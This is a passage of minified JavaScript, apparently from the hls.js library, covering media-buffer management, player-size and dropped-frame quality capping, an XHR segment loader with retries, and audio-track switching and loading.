endOfStream")}e.removeEventListener("sourceopen",this._onMediaSourceOpen),e.removeEventListener("sourceended",this._onMediaSourceEnded),e.removeEventListener("sourceclose",this._onMediaSourceClose),this.media&&(this._objectUrl&&window.URL.revokeObjectURL(this._objectUrl),this.media.src===this._objectUrl?(this.media.removeAttribute("src"),this.media.load()):u.b.warn("media.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={},this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0}this.hls.trigger(d.a.MEDIA_DETACHED)},a.checkPendingTracks=function(){var e=this.bufferCodecEventsExpected,t=this.pendingTracks,r=Object.keys(t).length;(r&&!e||2===r)&&(this.createSourceBuffers(t),this.pendingTracks={},this.doAppending())},a.onBufferReset=function(){var e=this.sourceBuffer;for(var t in e){var r=e[t];try{r&&(this.mediaSource&&this.mediaSource.removeSourceBuffer(r),r.removeEventListener("updateend",this._onSBUpdateEnd),r.removeEventListener("error",this._onSBUpdateError))}catch(e){}}this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0},a.onBufferCodecs=function(e){var t=this;Object.keys(this.sourceBuffer).length||(Object.keys(e).forEach((function(r){t.pendingTracks[r]=e[r]})),this.bufferCodecEventsExpected=Math.max(this.bufferCodecEventsExpected-1,0),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks())},a.createSourceBuffers=function(e){var t=this.sourceBuffer,r=this.mediaSource;if(!r)throw Error("createSourceBuffers called when mediaSource was null");for(var i in e)if(!t[i]){var a=e[i];if(!a)throw Error("source buffer exists for track "+i+", however track does not");var n=a.levelCodec||a.codec,s=a.container+";codecs="+n;u.b.log("creating sourceBuffer("+s+")");try{var l=t[i]=r.addSourceBuffer(s);l.addEventListener("updateend",this._onSBUpdateEnd),l.addEventListener("error",this._onSBUpdateError),this.tracks[i]={buffer:l,codec:n,id:a.id,container:a.container,levelCodec:a.levelCodec}}catch(e){u.b.error("error while trying to add sourceBuffer:"+e.message),this.hls.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_ADD_CODEC_ERROR,fatal:!1,err:e,mimeType:s})}}this.hls.trigger(d.a.BUFFER_CREATED,{tracks:this.tracks})},a.onBufferAppending=function(e){this._needsFlush||(this.segments?this.segments.push(e):this.segments=[e],this.doAppending())},a.onBufferEos=function(e){for(var t in this.sourceBuffer)if(!e.type||e.type===t){var r=this.sourceBuffer[t];r&&!r.ended&&(r.ended=!0,u.b.log(t+" sourceBuffer now EOS"))}this.checkEos()},a.checkEos=function(){var e=this.sourceBuffer,t=this.mediaSource;if(t&&"open"===t.readyState){for(var r in e){var i=e[r];if(i){if(!i.ended)return;if(i.updating)return void(this._needsEos=!0)}}u.b.log("all media data are available, signal endOfStream() to MediaSource and stop loading fragment");try{t.endOfStream()}catch(e){u.b.warn("exception while calling mediaSource.endOfStream()")}this._needsEos=!1}else this._needsEos=!1},a.onBufferFlushing=function(e){e.type?this.flushRange.push({start:e.startOffset,end:e.endOffset,type:e.type}):(this.flushRange.push({start:e.startOffset,end:e.endOffset,type:"video"}),this.flushRange.push({start:e.startOffset,end:e.endOffset,type:"audio"})),this.flushBufferCounter=0,this.doFlush()},a.flushLiveBackBuffer=function(){if(this._live){var e=this.config.liveBackBufferLength;if(isFinite(e)&&!(e<0))if(this.media)for(var t=this.media.currentTime,r=this.sourceBuffer,i=Object.keys(r),a=t-Math.max(e,this._levelTargetDuration),n=i.length-1;n>=0;n--){var s=i[n],o=r[s];if(o){var l=o.buffered;l.length>0&&a>l.start(0)&&this.removeBufferRange(s,o,0,a)&&this.hls.trigger(d.a.LIVE_BACK_BUFFER_REACHED,{bufferEnd:a})}}else u.b.error("flushLiveBackBuffer called without attaching media")}},a.onLevelUpdated=function(e){var t=e.details;t.fragments.length>0&&(this._levelDuration=t.totalduration+t.fragments[0].start,this._levelTargetDuration=t.averagetargetduration||t.targetduration||10,this._live=t.live,this.updateMediaElementDuration())},a.updateMediaElementDuration=function(){var e,t=this.config;if(null!==this._levelDuration&&this.media&&this.mediaSource&&this.sourceBuffer&&0!==this.media.readyState&&"open"===this.mediaSource.readyState){for(var r in this.sourceBuffer){var i=this.sourceBuffer[r];if(i&&!0===i.updating)return}e=this.media.duration,null===this._msDuration&&(this._msDuration=this.mediaSource.duration),!0===this._live&&!0===t.liveDurationInfinity?(u.b.log("Media Source duration is set to Infinity"),this._msDuration=this.mediaSource.duration=1/0):(this._levelDuration>this._msDuration&&this._levelDuration>e||!Object(l.a)(e))&&(u.b.log("Updating Media Source duration to "+this._levelDuration.toFixed(3)),this._msDuration=this.mediaSource.duration=this._levelDuration)}},a.doFlush=function(){for(;this.flushRange.length;){var e=this.flushRange[0];if(!this.flushBuffer(e.start,e.end,e.type))return void(this._needsFlush=!0);this.flushRange.shift(),this.flushBufferCounter=0}if(0===this.flushRange.length){this._needsFlush=!1;var t=0,r=this.sourceBuffer;try{for(var i in r){var a=r[i];a&&(t+=a.buffered.length)}}catch(e){u.b.error("error while accessing sourceBuffer.buffered")}this.appended=t,this.hls.trigger(d.a.BUFFER_FLUSHED)}},a.doAppending=function(){var e=this.config,t=this.hls,r=this.segments,i=this.sourceBuffer;if(Object.keys(i).length){if(!this.media||this.media.error)return this.segments=[],void u.b.error("trying to append although a media error occured, flush segment and abort");if(!this.appending){var a=r.shift();if(a)try{var n=i[a.type];if(!n)return void this._onSBUpdateEnd();if(n.updating)return void r.unshift(a);n.ended=!1,this.parent=a.parent,n.appendBuffer(a.data),this.appendError=0,this.appended++,this.appending=!0}catch(i){u.b.error("error while trying to append buffer:"+i.message),r.unshift(a);var s={type:o.b.MEDIA_ERROR,parent:a.parent,details:"",fatal:!1};22===i.code?(this.segments=[],s.details=o.a.BUFFER_FULL_ERROR):(this.appendError++,s.details=o.a.BUFFER_APPEND_ERROR,this.appendError>e.appendErrorMaxRetry&&(u.b.log("fail "+e.appendErrorMaxRetry+" times to append segment in sourceBuffer"),this.segments=[],s.fatal=!0)),t.trigger(d.a.ERROR,s)}}}},a.flushBuffer=function(e,t,r){var i=this.sourceBuffer;if(!Object.keys(i).length)return!0;var a="null";if(this.media&&(a=this.media.currentTime.toFixed(3)),u.b.log("flushBuffer,pos/start/end: "+a+"/"+e+"/"+t),this.flushBufferCounter>=this.appended)return u.b.warn("abort flushing too many retries"),!0;var n=i[r];if(n){if(n.ended=!1,n.updating)return u.b.warn("cannot flush, sb updating in progress"),!1;if(this.removeBufferRange(r,n,e,t))return this.flushBufferCounter++,!1}return u.b.log("buffer flushed"),!0},a.removeBufferRange=function(e,t,r,i){try{for(var a=0;a<t.buffered.length;a++){var n=t.buffered.start(a),s=t.buffered.end(a),o=Math.max(n,r),l=Math.min(s,i);if(Math.min(l,s)-o>.5){var d="null";return this.media&&(d=this.media.currentTime.toString()),u.b.log("sb remove "+e+" ["+o+","+l+"], of ["+n+","+s+"], pos:"+d),t.remove(o,l),!0}}}catch(e){u.b.warn("removeBufferRange failed",e)}return!1},i}(h);function qe(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var ze=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.FPS_DROP_LEVEL_CAPPING,d.a.MEDIA_ATTACHING,d.a.MANIFEST_PARSED,d.a.BUFFER_CODECS,d.a.MEDIA_DETACHING)||this).autoLevelCapping=Number.POSITIVE_INFINITY,r.firstLevel=null,r.levels=[],r.media=null,r.restrictedLevels=[],r.timer=null,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,n,s,o=i.prototype;return o.destroy=function(){this.hls.config.capLevelToPlayerSize&&(this.media=null,this.stopCapping())},o.onFpsDropLevelCapping=function(e){i.isLevelAllowed(e.droppedLevel,this.restrictedLevels)&&this.restrictedLevels.push(e.droppedLevel)},o.onMediaAttaching=function(e){this.media=e.media instanceof window.HTMLVideoElement?e.media:null},o.onManifestParsed=function(e){var t=this.hls;this.restrictedLevels=[],this.levels=e.levels,this.firstLevel=e.firstLevel,t.config.capLevelToPlayerSize&&e.video&&this.startCapping()},o.onBufferCodecs=function(e){this.hls.config.capLevelToPlayerSize&&e.video&&this.startCapping()},o.onLevelsUpdated=function(e){this.levels=e.levels},o.onMediaDetaching=function(){this.stopCapping()},o.detectPlayerSize=function(){if(this.media){var e=this.levels?this.levels.length:0;if(e){var t=this.hls;t.autoLevelCapping=this.getMaxLevel(e-1),t.autoLevelCapping>this.autoLevelCapping&&t.streamController.nextLevelSwitch(),this.autoLevelCapping=t.autoLevelCapping}}},o.getMaxLevel=function(e){var t=this;if(!this.levels)return-1;var r=this.levels.filter((function(r,a){return i.isLevelAllowed(a,t.restrictedLevels)&&a<=e}));return i.getMaxLevelByMediaSize(r,this.mediaWidth,this.mediaHeight)},o.startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.hls.firstLevel=this.getMaxLevel(this.firstLevel),clearInterval(this.timer),this.timer=setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},o.stopCapping=function(){this.restrictedLevels=[],this.firstLevel=null,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(this.timer=clearInterval(this.timer),this.timer=null)},i.isLevelAllowed=function(e,t){return void 0===t&&(t=[]),-1===t.indexOf(e)},i.getMaxLevelByMediaSize=function(e,t,r){if(!e||e&&!e.length)return-1;for(var i,a,n=e.length-1,s=0;s<e.length;s+=1){var o=e[s];if((o.width>=t||o.height>=r)&&(i=o,!(a=e[s+1])||i.width!==a.width||i.height!==a.height)){n=s;break}}return n},a=i,s=[{key:"contentScaleFactor",get:function(){var e=1;try{e=window.devicePixelRatio}catch(e){}return e}}],(n=[{key:"mediaWidth",get:function(){var e,t=this.media;return t&&(e=t.width||t.clientWidth||t.offsetWidth,e*=i.contentScaleFactor),e}},{key:"mediaHeight",get:function(){var e,t=this.media;return t&&(e=t.height||t.clientHeight||t.offsetHeight,e*=i.contentScaleFactor),e}}])&&qe(a.prototype,n),s&&qe(a,s),i}(h);var Xe=window.performance,Qe=function(e){var t,r;function i(t){return e.call(this,t,d.a.MEDIA_ATTACHING)||this}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.destroy=function(){this.timer&&clearInterval(this.timer),this.isVideoPlaybackQualityAvailable=!1},a.onMediaAttaching=function(e){var t=this.hls.config;t.capLevelOnFPSDrop&&("function"==typeof(this.video=e.media instanceof window.HTMLVideoElement?e.media:null).getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),clearInterval(this.timer),this.timer=setInterval(this.checkFPSInterval.bind(this),t.fpsDroppedMonitoringPeriod))},a.checkFPS=function(e,t,r){var i=Xe.now();if(t){if(this.lastTime){var a=i-this.lastTime,n=r-this.lastDroppedFrames,s=t-this.lastDecodedFrames,o=1e3*n/a,l=this.hls;if(l.trigger(d.a.FPS_DROP,{currentDropped:n,currentDecoded:s,totalDroppedFrames:r}),o>0&&n>l.config.fpsDroppedMonitoringThreshold*s){var c=l.currentLevel;u.b.warn("drop FPS ratio greater than max allowed value for currentLevel: "+c),c>0&&(-1===l.autoLevelCapping||l.autoLevelCapping>=c)&&(c-=1,l.trigger(d.a.FPS_DROP_LEVEL_CAPPING,{level:c,droppedLevel:l.currentLevel}),l.autoLevelCapping=c,l.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=t}},a.checkFPSInterval=function(){var e=this.video;if(e)if(this.isVideoPlaybackQualityAvailable){var t=e.getVideoPlaybackQuality();this.checkFPS(e,t.totalVideoFrames,t.droppedVideoFrames)}else this.checkFPS(e,e.webkitDecodedFrameCount,e.webkitDroppedFrameCount)},i}(h),$e=window,Je=$e.performance,Ze=$e.XMLHttpRequest,et=function(){function e(e){e&&e.xhrSetup&&(this.xhrSetup=e.xhrSetup)}var t=e.prototype;return t.destroy=function(){this.abort(),this.loader=null},t.abort=function(){var e=this.loader;e&&4!==e.readyState&&(this.stats.aborted=!0,e.abort()),window.clearTimeout(this.requestTimeout),this.requestTimeout=null,window.clearTimeout(this.retryTimeout),this.retryTimeout=null},t.load=function(e,t,r){this.context=e,this.config=t,this.callbacks=r,this.stats={trequest:Je.now(),retry:0},this.retryDelay=t.retryDelay,this.loadInternal()},t.loadInternal=function(){var e,t=this.context;e=this.loader=new Ze;var r=this.stats;r.tfirst=0,r.loaded=0;var i=this.xhrSetup;try{if(i)try{i(e,t.url)}catch(r){e.open("GET",t.url,!0),i(e,t.url)}e.readyState||e.open("GET",t.url,!0)}catch(r){return void this.callbacks.onError({code:e.status,text:r.message},t,e)}t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.responseType=t.responseType,this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),this.config.timeout),e.send()},t.readystatechange=function(e){var t=e.currentTarget,r=t.readyState,i=this.stats,a=this.context,n=this.config;if(!i.aborted&&r>=2)if(window.clearTimeout(this.requestTimeout),0===i.tfirst&&(i.tfirst=Math.max(Je.now(),i.trequest)),4===r){var s=t.status;if(s>=200&&s<300){var o,l;i.tload=Math.max(i.tfirst,Je.now()),l="arraybuffer"===a.responseType?(o=t.response).byteLength:(o=t.responseText).length,i.loaded=i.total=l;var d={url:t.responseURL,data:o};this.callbacks.onSuccess(d,i,a,t)}else i.retry>=n.maxRetry||s>=400&&s<499?(u.b.error(s+" while loading "+a.url),this.callbacks.onError({code:s,text:t.statusText},a,t)):(u.b.warn(s+" while loading "+a.url+", retrying in "+this.retryDelay+"..."),this.destroy(),this.retryTimeout=window.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,n.maxRetryDelay),i.retry++)}else this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),n.timeout)},t.loadtimeout=function(){u.b.warn("timeout while loading "+this.context.url),this.callbacks.onTimeout(this.stats,this.context,null)},t.loadprogress=function(e){var t=e.currentTarget,r=this.stats;r.loaded=e.loaded,e.lengthComputable&&(r.total=e.total);var i=this.callbacks.onProgress;i&&i(r,this.context,null,t)},e}();function tt(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var rt=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.MANIFEST_LOADING,d.a.MANIFEST_PARSED,d.a.AUDIO_TRACK_LOADED,d.a.AUDIO_TRACK_SWITCHED,d.a.LEVEL_LOADED,d.a.ERROR)||this)._trackId=-1,r._selectDefaultTrack=!0,r.tracks=[],r.trackIdBlacklist=Object.create(null),r.audioGroupId=null,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,n,s,l=i.prototype;return l.onManifestLoading=function(){this.tracks=[],this._trackId=-1,this._selectDefaultTrack=!0},l.onManifestParsed=function(e){var t=this.tracks=e.audioTracks||[];this.hls.trigger(d.a.AUDIO_TRACKS_UPDATED,{audioTracks:t}),this._selectAudioGroup(this.hls.nextLoadLevel)},l.onAudioTrackLoaded=function(e){if(e.id>=this.tracks.length)u.b.warn("Invalid audio track id:",e.id);else{if(u.b.log("audioTrack "+e.id+" loaded"),this.tracks[e.id].details=e.details,e.details.live&&!this.hasInterval()){var t=1e3*e.details.targetduration;this.setInterval(t)}!e.details.live&&this.hasInterval()&&this.clearInterval()}},l.onAudioTrackSwitched=function(e){var t=this.tracks[e.id].groupId;t&&this.audioGroupId!==t&&(this.audioGroupId=t)},l.onLevelLoaded=function(e){this._selectAudioGroup(e.level)},l.onError=function(e){e.type===o.b.NETWORK_ERROR&&(e.fatal&&this.clearInterval(),e.details===o.a.AUDIO_TRACK_LOAD_ERROR&&(u.b.warn("Network failure on audio-track id:",e.context.id),this._handleLoadError()))},l._setAudioTrack=function(e){if(this._trackId===e&&this.tracks[this._trackId].details)u.b.debug("Same id as current audio-track passed, and track details available -> no-op");else if(e<0||e>=this.tracks.length)u.b.warn("Invalid id passed to audio-track controller");else{var t=this.tracks[e];u.b.log("Now switching to audio-track index "+e),this.clearInterval(),this._trackId=e;var r=t.url,i=t.type,a=t.id;this.hls.trigger(d.a.AUDIO_TRACK_SWITCHING,{id:a,type:i,url:r}),this._loadTrackDetailsIfNeeded(t)}},l.doTick=function(){this._updateTrack(this._trackId)},l._selectAudioGroup=function(e){var t=this.hls.levels[e];if(t&&t.audioGroupIds){var r=t.audioGroupIds[t.urlId];this.audioGroupId!==r&&(this.audioGroupId=r,this._selectInitialAudioTrack())}},l._selectInitialAudioTrack=function(){var e=this,t=this.tracks;if(t.length){var r=this.tracks[this._trackId],i=null;if(r&&(i=r.name),this._selectDefaultTrack){var a=t.filter((function(e){return e.default}));a.length?t=a:u.b.warn("No default audio tracks defined")}var n=!1,s=function(){t.forEach((function(t){n||e.audioGroupId&&t.groupId!==e.audioGroupId||i&&i!==t.name||(e._setAudioTrack(t.id),n=!0)}))};s(),n||(i=null,s()),n||(u.b.error("No track found for running audio group-ID: "+this.audioGroupId),this.hls.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.AUDIO_TRACK_LOAD_ERROR,fatal:!0}))}},l._needsTrackLoading=function(e){var t=e.details,r=e.url;return!(t&&!t.live)&&!!r},l._loadTrackDetailsIfNeeded=function(e){if(this._needsTrackLoading(e)){var t=e.url,r=e.id;u.b.log("loading audio-track playlist for id: "+r),this.hls.trigger(d.a.AUDIO_TRACK_LOADING,{url:t,id:r})}},l._updateTrack=function(e){if(!(e<0||e>=this.tracks.length)){this.clearInterval(),this._trackId=e,u.b.log("trying to update audio-track "+e);var t=this.tracks[e];this._loadTrackDetailsIfNeeded(t)}},l._handleLoadError=function(){this.trackIdBlacklist[this._trackId]=!0;var e=this._trackId,t=this.tracks[e],r=t.name,i=t.language,a=t.groupId;u.b.warn("Loading failed on audio track id: "+e+", group-id: "+a+', name/language: "'+r+'" / "'+i+'"');for(var n=e,s=0;s<this.tracks.length;s++){if(!this.trackIdBlacklist[s])if(this.tracks[s].name===r){n=s;break}}n!==e?(u.b.log("Attempting audio-track fallback id:",n,"group-id:",this.tracks[n].groupId),this._setAudioTrack(n)):u.b.warn('No fallback audio-track found for name/language: "'+r+'" / "'+i+'"')},a=i,(n=[{key:"audioTracks",get:function(){return this.tracks}},{key:"audioTrack",get:function(){return this._trackId},set:function(e){this._setAudioTrack(e),this._selectDefaultTrack=!1}}])&&tt(a.prototype,n),s&&tt(a,s),i}(ge);function it(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var at=window.performance,nt=function(e){var t,r;function i(t,r){var i;return(i=e.call(this,t,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHING,d.a.AUDIO_TRACKS_UPDATED,d.a.AUDIO_TRACK_SWITCHING,d.a.AUDIO_TRACK_LOADED,d.a.KEY_LOADED,d.a.FRAG_LOADED,d.a.FRAG_PARSING_INIT_SEGMENT,d.a.FRAG_PARSING_DATA,d.a.FRAG_PARSED,d.a.ERROR,d.a.BUFFER_RESET,d.a.BUFFER_CREATED,d.a.BUFFER_APPENDED,d.a.BUFFER_FLUSHED,d.a.INIT_PTS_FOUND)||this).fragmentTracker=r,i.config=t.config,i.audioCodecSwap=!1,i._state=pe,i.initPTS=[],i.waitingFragment=null,i.videoTrackCC=null,i}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,n,s,c=i.prototype;return c.onInitPtsFound=function(e){var t=e.id,r=e.frag.cc,i=e.initPTS;"main"===t&&(this.initPTS[r]=i,this.videoTrackCC=r,u.b.log("InitPTS for cc: "+r+" found from video track: "+i),this.state===ke&&this.tick())},c.startLoad=function(e){if(this.tracks){var t=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),this.fragLoadError=0,t>0&&-1===e?(u.b.log("audio:override startPosition with lastCurrentTime @"+t.toFixed(3)),this.state=me):(this.lastCurrentTime=this.startPosition?this.startPosition:e,this.state=ve),this.nextLoadPosition=this.startPosition=this.lastCurrentTime,this.tick()}else this.startPosition=e,this.state=pe},c.doTick=function(){var e,t,r,i=this.hls,a=i.config;switch(this.state){case Le:case ye:case Re:break;case ve:this.state=Se,this.loadedmetadata=!1;break;case me:var n=this.tracks;if(!n)break;if(!this.media&&(this.startFragRequested||!a.startFragPrefetch))break;if(this.loadedmetadata)e=this.media.currentTime;else if(void 0===(e=this.nextLoadPosition))break;var s=this.mediaBuffer?this.mediaBuffer:this.media,o=this.videoBuffer?this.videoBuffer:this.media,c=H.bufferInfo(s,e,a.maxBufferHole),h=H.bufferInfo(o,e,a.maxBufferHole),f=c.len,g=c.end,p=this.fragPrevious,v=Math.min(a.maxBufferLength,a.maxMaxBufferLength),m=Math.max(v,h.len),y=this.audioSwitch,b=this.trackId;if((f<m||y)&&b<n.length){if(void 0===(r=n[b].details)){this.state=Se;break}if(!y&&this._streamEnded(c,r))return this.hls.trigger(d.a.BUFFER_EOS,{type:"audio"}),void(this.state=we);var T,E=r.fragments,S=E.length,_=E[0].start,A=E[S-1].start+E[S-1].duration;if(y)if(r.live&&!r.PTSKnown)u.b.log("switching audiotrack, live stream, unknown PTS,load first fragment"),g=0;else if(g=e,r.PTSKnown&&e<_){if(!(c.end>_||c.nextStart))return;u.b.log("alt audio track ahead of main track, seek to start of alt audio track"),this.media.currentTime=_+.05}if(r.initSegment&&!r.initSegment.data)T=r.initSegment;else if(g<=_){if(T=E[0],null!==this.videoTrackCC&&T.cc!==this.videoTrackCC&&(T=function(e,t){return j.search(e,(function(e){return e.cc<t?1:e.cc>t?-1:0}))}(E,this.videoTrackCC)),r.live&&T.loadIdx&&T.loadIdx===this.fragLoadIdx){var R=c.nextStart?c.nextStart:_;return u.b.log("no alt audio available @currentTime:"+this.media.currentTime+", seeking @"+(R+.05)),void(this.media.currentTime=R+.05)}}else{var w,L=a.maxFragLookUpTolerance,k=p?E[p.sn-E[0].sn+1]:void 0,D=function(e){var t=Math.min(L,e.duration);return e.start+e.duration-t<=g?1:e.start-t>g&&e.start?-1:0};g<A?(g>A-L&&(L=0),w=k&&!D(k)?k:j.search(E,D)):w=E[S-1],w&&(T=w,_=w.start,p&&T.level===p.level&&T.sn===p.sn&&(T.sn<r.endSN?(T=E[T.sn+1-r.startSN],u.b.log("SN just loaded, load next one: "+T.sn)):T=null))}T&&(T.encrypted?(u.b.log("Loading key for "+T.sn+" of ["+r.startSN+" ,"+r.endSN+"],track "+b),this.state=be,i.trigger(d.a.KEY_LOADING,{frag:T})):(u.b.log("Loading "+T.sn+", cc: "+T.cc+" of ["+r.startSN+" ,"+r.endSN+"],track "+b+", currentTime:"+e+",bufferEnd:"+g.toFixed(3)),this.fragCurrent=T,(y||this.fragmentTracker.getState(T)===U)&&("initSegment"!==T.sn&&(this.startFragRequested=!0),Object(l.a)(T.sn)&&(this.nextLoadPosition=T.start+T.duration),i.trigger(d.a.FRAG_LOADING,{frag:T}),this.state=Te)))}break;case Se:(t=this.tracks[this.trackId])&&t.details&&(this.state=me);break;case Ee:var C=at.now(),O=this.retryDate,I=(s=this.media)&&s.seeking;(!O||C>=O||I)&&(u.b.log("audioStreamController: retryDate reached, switch back to IDLE state"),this.state=me);break;case ke:var P=this.videoTrackCC;if(void 0===this.initPTS[P])break;var x=this.waitingFragment;if(x){var M=x.frag.cc;P!==M?(t=this.tracks[this.trackId]).details&&t.details.live&&(u.b.warn("Waiting fragment CC ("+M+") does not match video track CC ("+P+")"),this.waitingFragment=null,this.state=me):(this.state=Te,this.onFragLoaded(this.waitingFragment),this.waitingFragment=null)}else this.state=me}},c.onMediaAttached=function(e){var t=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),t.addEventListener("seeking",this.onvseeking),t.addEventListener("ended",this.onvended);var r=this.config;this.tracks&&r.autoStartLoad&&this.startLoad(r.startPosition)},c.onMediaDetaching=function(){var e=this.media;e&&e.ended&&(u.b.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),e&&(e.removeEventListener("seeking",this.onvseeking),e.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()},c.onAudioTracksUpdated=function(e){u.b.log("audio tracks updated"),this.tracks=e.audioTracks},c.onAudioTrackSwitching=function(e){var t=!!e.url;this.trackId=e.id,this.fragCurrent=null,this.state=ye,this.waitingFragment=null,t?this.setInterval(100):this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),t&&(this.audioSwitch=!0,this.state=me),this.tick()},c.onAudioTrackLoaded=function(e){var t=e.details,r=e.id,i=this.tracks[r],a=t.totalduration,n=0;if(u.b.log("track "+r+" loaded ["+t.startSN+","+t.endSN+"],duration:"+a),t.live){var s=i.details;s&&t.fragments.length>0?(re(s,t),n=t.fragments[0].start,t.PTSKnown?u.b.log("live audio playlist sliding:"+n.toFixed(3)):u.b.log("live audio playlist - outdated PTS, unknown sliding")):(t.PTSKnown=!1,u.b.log("live audio playlist - first load, unknown sliding"))}else t.PTSKnown=!1;if(i.details=t,!this.startFragRequested){if(-1===this.startPosition){var o=t.startTimeOffset;Object(l.a)(o)?(u.b.log("start time offset found in playlist, adjust startPosition to "+o),this.startPosition=o):t.live?(this.startPosition=this.computeLivePosition(n,t),u.b.log("compute startPosition for audio-track to "+this.startPosition)):this.startPosition=0}this.nextLoadPosition=this.startPosition}this.state===Se&&(this.state=me),this.tick()},c.onKeyLoaded=function(){this.state===be&&(this.state=me,this.tick())},c.onFragLoaded=function(e){var t=this.fragCurrent,r=e.frag;if(this.state===Te&&t&&"audio"===r.type&&r.level===t.level&&r.sn===t.sn){var i=this.tracks[this.trackId],a=i.details,n=a.totalduration,s=t.level,o=t.sn,l=t.cc,c=this.config.defaultAudioCodec||i.audioCodec||"mp4a.40.2",h=this.stats=e.stats;if("initSegment"===o)this.state=me,h.tparsed=h.tbuffered=at.now(),a.initSegment.data=e.payload,this.hls.trigger(d.a.FRAG_BUFFERED,{stats:h,frag:t,id:"audio"}),this.tick();else{this.state=_e,this.appended=!1,this.demuxer||(this.demuxer=new J(this.hls,"audio"));var f=this.initPTS[l],g=a.initSegment?a.initSegment.data:[];if(a.initSegment||void 0!==f){this.pendingBuffering=!0,u.b.log("Demuxing "+o+" of ["+a.startSN+" ,"+a.endSN+"],track "+s);this.demuxer.push(e.payload,g,c,null,t,n,!1,f)}else u.b.log("unknown video PTS for continuity counter "+l+", waiting for video PTS before demuxing audio frag "+o+" of ["+a.startSN+" ,"+a.endSN+"],track "+s),this.waitingFragment=e,this.state=ke}}this.fragLoadError=0},c.onFragParsingInitSegment=function(e){var t=this.fragCurrent,r=e.frag;if(t&&"audio"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===_e){var i,a=e.tracks;if(a.video&&delete a.video,i=a.audio){i.levelCodec=i.codec,i.id=e.id,this.hls.trigger(d.a.BUFFER_CODECS,a),u.b.log("audio track:audio,container:"+i.container+",codecs[level/parsed]=["+i.levelCodec+"/"+i.codec+"]");var n=i.initSegment;if(n){var s={type:"audio",data:n,parent:"audio",content:"initSegment"};this.audioSwitch?this.pendingData=[s]:(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(d.a.BUFFER_APPENDING,s))}this.tick()}}},c.onFragParsingData=function(e){var t=this,r=this.fragCurrent,i=e.frag;if(r&&"audio"===e.id&&"audio"===e.type&&i.sn===r.sn&&i.level===r.level&&this.state===_e){var a=this.trackId,n=this.tracks[a],s=this.hls;Object(l.a)(e.endPTS)||(e.endPTS=e.startPTS+r.duration,e.endDTS=e.startDTS+r.duration),r.addElementaryStream(p.AUDIO),u.b.log("parsed "+e.type+",PTS:["+e.startPTS.toFixed(3)+","+e.endPTS.toFixed(3)+"],DTS:["+e.startDTS.toFixed(3)+"/"+e.endDTS.toFixed(3)+"],nb:"+e.nb),te(n.details,r,e.startPTS,e.endPTS);var c=this.audioSwitch,h=this.media,f=!1;if(c)if(h&&h.readyState){var g=h.currentTime;u.b.log("switching audio track : currentTime:"+g),g>=e.startPTS&&(u.b.log("switching audio track : flushing all audio"),this.state=Re,s.trigger(d.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),f=!0,this.audioSwitch=!1,s.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:a}))}else this.audioSwitch=!1,s.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:a});var v=this.pendingData;if(!v)return u.b.warn("Apparently attempt to enqueue media payload without codec initialization data upfront"),void s.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:null,fatal:!0});this.audioSwitch||([e.data1,e.data2].forEach((function(t){t&&t.length&&v.push({type:e.type,data:t,parent:"audio",content:"data"})})),!f&&v.length&&(v.forEach((function(e){t.state===_e&&(t.pendingBuffering=!0,t.hls.trigger(d.a.BUFFER_APPENDING,e))})),this.pendingData=[],this.appended=!0)),this.tick()}},c.onFragParsed=function(e){var 